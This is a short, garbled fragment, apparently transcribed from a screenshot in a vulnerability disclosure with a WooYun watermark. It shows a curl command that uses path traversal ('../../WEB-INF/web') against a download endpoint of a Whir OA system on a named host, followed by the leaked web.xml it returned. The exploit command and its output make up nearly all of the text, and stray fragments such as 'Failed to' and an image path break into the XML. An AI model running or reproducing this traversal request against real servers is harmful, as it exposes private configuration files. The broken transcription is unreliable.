 ➜ ~ curl http://oa.kysec.cn:7001/defaultroot/netdisk/download_netdisk.jsp\?pa
th\=1\&fileName\=../../WEB-INF/web\&fileExtName\=xml\&fileSaveName\=x
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//E
N" "http://java.sun.com/dtd/web-app_2_3.dtd">
<web-app>
<display-name>defaultroot</display-name>
<context-param>
<param-name>weblogic.httpd.inputCharset./*</param-name>
<param-value>UTF-8</param-value>
</context-param>
<filter>
<filter-name>Set Character Encoding</filter-name>
<filter-class>com.whir.common.util.SetCharacterEncodingFilter</filter-class
>
<init-param>
<param-name>encoding</param-name>
<param-value>UTF-8</param-value>
Failed to
</init-param>
<init-param>
<param-name>ignore</param-name>
<param-value>true</param-value>
</init-param>
</filter>
<filter>
www.wooyun.org
<filter-name>DownloadCheckFilter</filter-name>